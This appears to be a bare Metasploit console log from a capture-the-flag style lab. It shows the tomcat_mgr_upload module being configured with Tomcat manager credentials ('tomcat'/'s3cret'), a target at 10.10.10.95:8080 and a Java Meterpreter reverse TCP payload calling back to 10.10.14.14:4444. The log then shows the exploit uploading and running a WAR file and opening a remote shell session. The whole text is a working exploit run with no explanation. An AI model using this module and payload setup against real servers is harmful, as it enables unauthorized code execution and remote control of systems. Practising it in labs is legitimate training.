 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Y6qBIdq8nl92B6HVLwHe85hbxVa...
[*] Executing Y6qBIdq8nl92B6HVLwHe85hbxVa...
[*] Undeploying Y6qBIdq8nl92B6HVLwHe85hbxVa ...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.95:49192) at 2022-09-14 11:52:50 -0400